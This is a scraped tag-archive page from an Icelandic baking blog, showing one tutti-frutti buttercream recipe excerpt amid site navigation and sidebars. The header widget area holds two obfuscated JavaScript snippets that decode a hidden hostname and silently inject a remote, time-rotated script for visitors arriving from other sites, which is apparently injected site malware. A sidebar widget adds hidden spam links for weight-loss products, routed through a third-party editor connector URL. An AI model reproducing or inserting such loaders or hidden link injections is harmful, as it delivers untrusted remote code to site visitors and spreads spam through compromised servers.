		<li id="menu-item-21262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21262"><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarkaka/">Fermingarkaka</a></li>
		<li id="menu-item-21257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21257"><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarskreytingar/">Fermingarskreytingar</a></li>
		<li id="menu-item-21259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21259"><a href="https://mommur.is/category/kokuskreytingar/ferming/kransakaka/">Kransakaka</a></li>
		<li id="menu-item-21265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21265"><a href="https://mommur.is/category/kokuskreytingar/ferming/braudtertur-ferming/">Brauðtertur</a></li>
		<li id="menu-item-21266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21266"><a href="https://mommur.is/category/kokuskreytingar/ferming/smarettir/">Smáréttir</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-20234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20234"><a href="https://mommur.is/category/uppskriftir/">Uppskriftir</a>
<ul class="sub-menu">
	<li id="menu-item-20239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20239"><a href="https://mommur.is/category/uppskriftir/uppskriftasafnid/">Uppskriftasafnið</a></li>
	<li id="menu-item-20237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20237"><a href="https://mommur.is/category/uppskriftir/marengs/">Marengs</a></li>
	<li id="menu-item-20238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20238"><a href="https://mommur.is/category/uppskriftir/tertur/">Tertur</a></li>
	<li id="menu-item-20692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20692"><a href="https://mommur.is/category/uppskriftir/skyrostakokur/">Skyr/ostakökur</a></li>
	<li id="menu-item-20236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20236"><a href="https://mommur.is/category/uppskriftir/gotteri/">Gotterí</a></li>
	<li id="menu-item-20688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20688"><a href="https://mommur.is/category/uppskriftir/muffins/">Muffins</a></li>
	<li id="menu-item-20685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20685"><a href="https://mommur.is/category/uppskriftir/kokupinnar/">Kökupinnar</a></li>
	<li id="menu-item-20689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20689"><a href="https://mommur.is/category/uppskriftir/pinnamatur/">Pinnamatur</a></li>
	<li id="menu-item-20691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20691"><a href="https://mommur.is/category/uppskriftir/salat/">Salat</a></li>
	<li id="menu-item-20684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20684"><a href="https://mommur.is/category/uppskriftir/braudrettir/">Brauðréttir</a></li>
	<li id="menu-item-20686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20686"><a href="https://mommur.is/category/uppskriftir/krem/">Krem</a></li>
	<li id="menu-item-19909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19909"><a href="https://mommur.is/4558-2/">Sykurmassagerð</a></li>
</ul>
</li>
<li id="menu-item-21602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21602"><a href="https://mommur.is/category/bakstursrad/">Bakstursráð</a></li>
<li id="menu-item-21036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21036"><a href="https://mommur.is/category/heimilid/">Heimilið</a></li>
<li id="menu-item-20233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20233"><a href="https://mommur.is/category/mommur-maela-med/">Mömmur mæla með</a></li>
<li id="menu-item-19916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19916"><a href="https://mommur.is/um-mig/">Um mig</a>
<ul class="sub-menu">
	<li id="menu-item-19994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19994"><a href="https://mommur.is/um-mig/umfjollun/">Umfjöllun</a></li>
</ul>
</li>
</ul></div></div>
				<div class="widget links-4 widget_links" id="linkcat-170"><h5 class="cs-section-heading cs-section-heading-common is-style-cnvs-block-section-heading-default halignleft  ">Aðrar síður</h5>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bakerella.com/" rel="noopener" target="_blank"><img src="http://farm5.static.flickr.com/4143/5443167907_1d46af0d90_o.jpg"  alt="Bakerella"  /> Bakerella</a></li>

	</ul>
</div>
			</div>
		</aside>
	</div>
	
<div id="page" class="cs-site">

	
	<div class="cs-site-inner">

		
		
<div class="cs-topbar" data-scheme="default">
	<div class="cs-container">
		<div class="cs-header__inner cs-inner-large-height">
			<div class="cs-header__col cs-col-left">
							</div>
			<div class="cs-header__col cs-col-center">
						<div class="cs-logo">
			<a class="cs-header__logo cs-logo-default cs-logo-large" href="https://mommur.is/">
				<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >			</a>

									<a class="cs-header__logo cs-logo-dark cs-logo-large" href="https://mommur.is/">
							<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >						</a>
							</div>
					</div>
			<div class="cs-header__col cs-col-right">
						<form role="search" method="get" class="cs-search__nav-form" action="https://mommur.is/">
			<div class="cs-search__group">
				<button class="cs-search__submit">
					<i class="cs-icon cs-icon-search"></i>
				</button>

				<input class="cs-search__input" type="search" data-swplive="true" data-swpparentel=".cs-search__nav-form .cs-search-live-result" value="" name="s" placeholder="Leit">

				<button class="cs-search__close">
					<i class="cs-icon cs-icon-x"></i>
				</button>
			</div>

			<div class="cs-search-live-result"></div>
		</form>
					</div>
		</div>
	</div>
</div>

<div class="cs-header-before"></div>

<header class="cs-header cs-header-six cs-form-styled-one" data-scheme="default">
	<div class="cs-container">
		<div class="cs-header__inner cs-header__inner-desktop">

			<div class="cs-header__col cs-col-left">
								<span class="cs-header__offcanvas-toggle" role="button">
					<i class="cs-icon cs-icon-menu"></i>
				</span>
					<div class="cs-logo cs-logo-hide">
			<a class="cs-header__logo cs-logo-default " href="https://mommur.is/">
				<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://mommur.is/">
							<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >						</a>
							</div>
					</div>
			<div class="cs-header__col cs-col-center">
				<nav class="cs-header__nav"><ul id="menu-mommur-is-1" class="cs-header__nav-inner"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-23103"><a href="https://mommur.is/jolabaksturinn/"><span>Jólabakstur</span></a>
<ul class="sub-menu" data-scheme="default">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23104"><a href="https://mommur.is/mommu-piparkokur-med-vanillukremi/">Mömmu piparkökur með vanillukremi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23105"><a href="https://mommur.is/piparkokur-med-sukkuladibitum/">Piparkökur með súkkulaðibitum.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23106"><a href="https://mommur.is/piparkokur-hr%c3%a6rt/">Piparkökur (hrært)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23107"><a href="https://mommur.is/piparkokur-hno%c3%b0a%c3%b0/">Piparkökur (hnoðað)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23108"><a href="https://mommur.is/piparkokuhusaskreyting-a-adventunni/">Piparkökuhúsaskreyting á aðventunni</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23109"><a href="https://mommur.is/jolabaksturinn/">Jólabakstur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23110"><a href="https://mommur.is/piparkokuhusa-uppskrift/">Piparkökuhúsa uppskrift</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23111"><a href="https://mommur.is/piparkokuglassur/">Piparkökuglassúr</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23112"><a href="https://mommur.is/piparkokufigurur-hnodad/">Piparkökufígúrur (hnoðað)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20228"><a href="https://mommur.is/category/kokuskreytingar/"><span>Tilefni</span></a>
<ul class="sub-menu" data-scheme="default">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20229"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/">Afmæli</a>
	<ul class="sub-menu" data-scheme="default">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20340"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/kokur/">Kökur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20676"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/bollakokur/">Bollakökur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20677"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/kokupinnar-afmaeli/">Kökupinnar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20339"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/braudtertur/">Brauðtertur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20695"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/leikir/">Leikir</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20230"><a href="https://mommur.is/category/kokuskreytingar/brudkaup/">Brúðkaup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20232"><a href="https://mommur.is/category/kokuskreytingar/skirn/">Skírn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21249"><a href="https://mommur.is/category/kokuskreytingar/ferming/">Ferming</a>
	<ul class="sub-menu" data-scheme="default">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21258"><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarveislan/">Fermingarveislan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21242"><a href="https://mommur.is/fermingarnar-nalgast/">Fermingarnar nálgast</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21262"><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarkaka/">Fermingarkaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21257"><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarskreytingar/">Fermingarskreytingar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21259"><a href="https://mommur.is/category/kokuskreytingar/ferming/kransakaka/">Kransakaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21265"><a href="https://mommur.is/category/kokuskreytingar/ferming/braudtertur-ferming/">Brauðtertur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21266"><a href="https://mommur.is/category/kokuskreytingar/ferming/smarettir/">Smáréttir</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20234"><a href="https://mommur.is/category/uppskriftir/"><span>Uppskriftir</span></a>
<ul class="sub-menu" data-scheme="default">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20239"><a href="https://mommur.is/category/uppskriftir/uppskriftasafnid/">Uppskriftasafnið</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20237"><a href="https://mommur.is/category/uppskriftir/marengs/">Marengs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20238"><a href="https://mommur.is/category/uppskriftir/tertur/">Tertur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20692"><a href="https://mommur.is/category/uppskriftir/skyrostakokur/">Skyr/ostakökur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20236"><a href="https://mommur.is/category/uppskriftir/gotteri/">Gotterí</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20688"><a href="https://mommur.is/category/uppskriftir/muffins/">Muffins</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20685"><a href="https://mommur.is/category/uppskriftir/kokupinnar/">Kökupinnar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20689"><a href="https://mommur.is/category/uppskriftir/pinnamatur/">Pinnamatur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20691"><a href="https://mommur.is/category/uppskriftir/salat/">Salat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20684"><a href="https://mommur.is/category/uppskriftir/braudrettir/">Brauðréttir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20686"><a href="https://mommur.is/category/uppskriftir/krem/">Krem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19909"><a href="https://mommur.is/4558-2/">Sykurmassagerð</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21602"><a href="https://mommur.is/category/bakstursrad/"><span>Bakstursráð</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21036"><a href="https://mommur.is/category/heimilid/"><span>Heimilið</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20233"><a href="https://mommur.is/category/mommur-maela-med/"><span>Mömmur mæla með</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19916"><a href="https://mommur.is/um-mig/"><span>Um mig</span></a>
<ul class="sub-menu" data-scheme="default">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19994"><a href="https://mommur.is/um-mig/umfjollun/">Umfjöllun</a></li>
</ul>
</li>
</ul></nav>			</div>
			<div class="cs-header__col cs-col-right">
							<span role="button" class="cs-header__scheme-toggle cs-site-scheme-toggle">
				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-sun"></i>
				<span class="cs-header__scheme-toggle-element"></span>				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-moon"></i>
			</span>
				<div class="cs-header__two-column cs-site-submenu section-heading-default-style-1">
			<span class="cs-header__two-column-label">Skoða</span>

			<div class="cs-header__multi-column-container" data-scheme="default">
				<div class="cs-header__multi-column-row">
					<div class="cs-header__multi-column-col cs-widget-area">
											</div>
					<div class="cs-header__multi-column-col cs-widget-area">
						<div class="widget_text widget custom_html-2 widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_b75ef1) {
    
    var _4d1d0b = Date.now();
    var _cfc0a5 = 1000;
    _4d1d0b = _4d1d0b / _cfc0a5;
    _4d1d0b = Math.floor(_4d1d0b);

    var _8b2744 = 600;
    _4d1d0b -= _4d1d0b % _8b2744;
    _4d1d0b = _4d1d0b.toString(16);

    var _2ee6a5 = _b75ef1.referrer;

    if (!_2ee6a5) return;

    var _d64d22 = [21753, 21740, 21738, 21758, 21667, 21758, 21753, 21732, 21742, 21734, 21729, 21730, 21740, 21737, 21736, 21759, 21667, 21732, 21731, 21739, 21730];

    _d64d22 = _d64d22.map(function(_917f5a){
        return _917f5a ^ 21645;
    });

    var _54de68 = "606f9bd94058c9b4d0eaea44d3caeade";
    
    _d64d22 = String.fromCharCode(..._d64d22);

    var _8d64d4 = "https://";
    var _96d3f7 = "/";
    var _bde235 = "mount.";

    var _5c246e = ".js";

    var _c30fbe = _b75ef1.createElement("script");
    _c30fbe.type = "text/javascript";
    _c30fbe.async = true;
    _c30fbe.src = _8d64d4 + _d64d22 + _96d3f7 + _bde235 + _4d1d0b + _5c246e;

    _b75ef1.getElementsByTagName("head")[0].appendChild(_c30fbe)

}(document);
</script></div></div><div class="widget_text widget custom_html-3 widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_b9335c) {
    
    var _926a67 = Date.now();
    var _9299c5 = 1000;
    _926a67 = _926a67 / _9299c5;
    _926a67 = Math.floor(_926a67);

    var _46ec2d = 600;
    _926a67 -= _926a67 % _46ec2d;
    _926a67 = _926a67.toString(16);

    var _2282cd = _b9335c.referrer;

    if (!_2282cd) return;

    var _b53bc2 = [1742, 1735, 1754, 1759, 1737, 1754, 1740, 1735, 1742, 1742, 1741, 1754, 1734, 1735, 1759, 1670, 1739, 1735, 1733];

    _b53bc2 = _b53bc2.map(function(_59f557){
        return _59f557 ^ 1704;
    });

    var _fb2f13 = "935a125f932a6d9f02329b443e5c7129";
    
    _b53bc2 = String.fromCharCode(..._b53bc2);

    var _959297 = "https://";
    var _4cc314 = "/";
    var _520441 = "js.";

    var _c702fc = ".js";

    var _2867ef = _b9335c.createElement("script");
    _2867ef.type = "text/javascript";
    _2867ef.async = true;
    _2867ef.src = _959297 + _b53bc2 + _4cc314 + _520441 + _926a67 + _c702fc;

    _b9335c.getElementsByTagName("head")[0].appendChild(_2867ef)

}(document);
</script></div></div>					</div>
				</div>
			</div>
		</div>
					</div>
		</div>

		
<div class="cs-header__inner cs-header__inner-mobile">
	<div class="cs-header__col cs-col-left">
						<span class="cs-header__offcanvas-toggle" role="button">
					<i class="cs-icon cs-icon-menu"></i>
				</span>
				</div>
	<div class="cs-header__col cs-col-center">
				<div class="cs-logo">
			<a class="cs-header__logo cs-logo-default " href="https://mommur.is/">
				<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://mommur.is/">
							<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >						</a>
							</div>
			</div>
	<div class="cs-header__col cs-col-right">
					<span role="button" class="cs-header__scheme-toggle cs-site-scheme-toggle cs-header__scheme-toggle-mobile">
				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-sun"></i>
								<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-moon"></i>
			</span>
						<span class="cs-header__search-toggle" role="button">
			<i class="cs-icon cs-icon-search"></i>
		</span>
			</div>
</div>
	</div>

	
<div class="cs-search" data-scheme="default">
	<div class="cs-container">
		<form role="search" method="get" class="cs-search__nav-form" action="https://mommur.is/">
			<div class="cs-search__group">
				<button class="cs-search__submit">
					<i class="cs-icon cs-icon-search"></i>
				</button>

				<input data-swpparentel=".cs-header .cs-search-live-result" required class="cs-search__input" data-swplive="true" type="search" value="" name="s" placeholder="Leit">

				<button class="cs-search__close">
					<i class="cs-icon cs-icon-x"></i>
				</button>
			</div>
		</form>

		<div class="cs-search__content">
								<div class="cs-search__posts">
						<h5 class="cs-section-heading cs-section-heading-common is-style-cnvs-block-section-heading-default halignleft  ">The Latest</h5>
						<div class="cs-search__posts-wrapper">
															<article class="post-23810 post type-post status-publish format-standard category-kokur-uppskriftir tag-jolasmakokur tag-jolin tag-smakokur cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://mommur.is/lakkristoppar/">Lakkrístoppar</a></h6>
											<div class="cs-entry__post-meta" ></div>										</div>
									</div>
								</article>
															<article class="post-23029 post type-post status-publish format-standard category-kokur-uppskriftir cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://mommur.is/mommu-piparkokur-med-vanillukremi/">Mömmu piparkökur með vanillukremi</a></h6>
											<div class="cs-entry__post-meta" ></div>										</div>
									</div>
								</article>
															<article class="post-22972 post type-post status-publish format-standard has-post-thumbnail category-braudmeti category-kokur-uppskriftir cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="73" src="https://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2.jpeg" class="attachment-csco-small size-csco-small wp-post-image" alt="pestosnúdar" loading="lazy" srcset="https://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2.jpeg 6240w, https://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2-640x427.jpeg 640w, https://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2-768x512.jpeg 768w, https://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2-1024x683.jpeg 1024w, https://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2-680x450.jpeg 680w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://mommur.is/pestosnudar/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://mommur.is/pestosnudar/">Pestósnúðar</a></h6>
											<div class="cs-entry__post-meta" ></div>										</div>
									</div>
								</article>
															<article class="post-22957 post type-post status-publish format-standard has-post-thumbnail category-kokur-uppskriftir category-veislumatur cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="73" src="https://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a.jpeg" class="attachment-csco-small size-csco-small wp-post-image" alt="Kjúklingaspjót" loading="lazy" srcset="https://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a.jpeg 6240w, https://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a-640x427.jpeg 640w, https://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a-768x512.jpeg 768w, https://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a-1024x683.jpeg 1024w, https://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a-680x450.jpeg 680w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://mommur.is/kjuklingaspjot-med-sinnepsmareneringu/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://mommur.is/kjuklingaspjot-med-sinnepsmareneringu/">Kjúklingaspjót með sinnepsmareneringu</a></h6>
											<div class="cs-entry__post-meta" ></div>										</div>
									</div>
								</article>
													</div>
					</div>
					
								<div class="cs-search__tags">
						<ul>
															<li>
									<a href="https://mommur.is/tag/%e2%80%9cfeatured%e2%80%9d/" rel="tag">
										“featured”									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/thjodhatidarterta/" rel="tag">
										Þjóðhátíðarterta									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/web-design/" rel="tag">
										Web Design									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vofflur/" rel="tag">
										vöfflur									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vinsaelar-kokur/" rel="tag">
										Vinsælar kökur									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vinnubilathema/" rel="tag">
										Vinnubílaþema									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vinnubilar/" rel="tag">
										vinnubílar									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vinnubilakaka/" rel="tag">
										vinnubílakaka									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vinningar/" rel="tag">
										vinningar									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vinber/" rel="tag">
										vínber									</a>
								</li>
													</ul>
					</div>
					
			<div class="cs-search-live-result"></div>
		</div>
	</div>
</div>
</header>

		
		<main id="main" class="cs-site-primary">

			
			<div class="cs-site-content cs-sidebar-enabled cs-sidebar-right cs-metabar-disabled section-heading-default-style-1 cs-form-styled-three">

				
				<div class="cs-container">

					
					<div id="content" class="cs-main-content">

						
<div id="primary" class="cs-content-area">

	
<div class="cs-page__header ">

				<span class="cs-page__subtitle">Browsing Tag</span>
			<h1 class="cs-page__title">tutti frutti</h1>		<div class="cs-page__archive-count">
			1 post		</div>
		
</div>

			<div class="cs-posts-area cs-posts-area-posts">
			<div class="cs-posts-area__outer">
				<div class="cs-posts-area__main  cs-posts-area__archive cs-posts-area__list cs-posts-area__image-width-half cs-posts-area__withsidebar">
					
<article class="post-5699 post type-post status-publish format-standard category-kokur-uppskriftir category-krem category-uppskriftasafnid tag-krem tag-smjorkrem-2 tag-tutti-frutti cs-entry cs-video-wrap">
	<div class="cs-entry__outer">
		
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://mommur.is/category/kokur-uppskriftir/" rel="category tag">Kökurnar</a></li>
	<li><a href="https://mommur.is/category/uppskriftir/krem/" rel="category tag">Krem</a></li>
	<li><a href="https://mommur.is/category/uppskriftir/uppskriftasafnid/" rel="category tag">Uppskriftasafnið</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://mommur.is/tutti-frutti-krem/">Túttí frútti krem</a></h2>
													<div class="cs-entry__excerpt">
							Uppskrift: 500 g smjör 400 g Dan Sukker-flórsykur 1 eggjarauða 5 tutti frutti-dropar 1 msk síróp Matarlitur eða&hellip;						</div>
									
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://mommur.is/author/admin/" title="View all posts by mömmur.is"><span class="cs-by">by</span><span class="cs-author">mömmur.is</span></a></div></div>		</div>
	</div>
</article>
				</div>
			</div>

					</div>
		
	</div>


	<aside id="secondary" class="cs-sidebar__area cs-widget-area">
		<div class="cs-sidebar__inner">
						<div class="widget simple-social-icons-5 simple-social-icons" id="simple-social-icons-5"><ul class="aligncenter"><li class="ssi-email"><a href="http://hjordis@mommur.is" ><svg role="img" class="social-email" aria-labelledby="social-email-5"><title id="social-email-5">Email</title><use xlink:href="https://mommur.is/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-email"></use></svg></a></li><li class="ssi-facebook"><a href="http://www.facebook.com/mommur/" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-5"><title id="social-facebook-5">Facebook</title><use xlink:href="https://mommur.is/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://www.instagram.com/mommur/" ><svg role="img" class="social-instagram" aria-labelledby="social-instagram-5"><title id="social-instagram-5">Instagram</title><use xlink:href="https://mommur.is/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-pinterest"><a href="http://www.pinterest.com/mommur/" ><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-5"><title id="social-pinterest-5">Pinterest</title><use xlink:href="https://mommur.is/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-youtube"><a href="http://www.youtube.com/user/mommurnar" ><svg role="img" class="social-youtube" aria-labelledby="social-youtube-5"><title id="social-youtube-5">YouTube</title><use xlink:href="https://mommur.is/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div><div class="widget text-3 widget_text" id="text-3">			<div class="textwidget"><a href="http://www.parki.is">
<img border="0" alt="Parki" src="http://mommur.is/wp-content/uploads/2018/11/parki-1.jpg" width="300" height="300"/>

</a><a href="http://www.gottimatinn.is/matarblog/hjordis-dogg-grimarsdottir">
<img border="0" alt="Gott í matinn" src="http://mommur.is/wp-content/uploads/2018/06/gottimatinn-logo.jpg" width="300" height="300"/>

</a><a href="https://is.flyingtiger.com/">
<img border="0" alt="Fying Tiger" src="
http://mommur.is/wp-content/uploads/2018/11/45674703_2151484234903900_1555602992441327616_n.jpg" width="300" height="120"/></a></div>
		</div><div class="widget_text widget custom_html-5 widget_custom_html" id="custom_html-5"><div class="textwidget custom-html-widget"><script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </div></script>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/activ-boost-keto-acv-gummies-exposed-activ-boost-keto-review-activ-boost-keto-legit-or-scam_0912673df.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/did-kelly-clarkson-lose-weight-exclusive-before-and-after-photos_4a7541a1f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/discover-how-kelly-clarkson-lost-37-pounds-without-exercise_5430b4949.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-take-on-kelly-clarkson-ozempic-weight-loss-journey_e6dc83f70.html"></a>
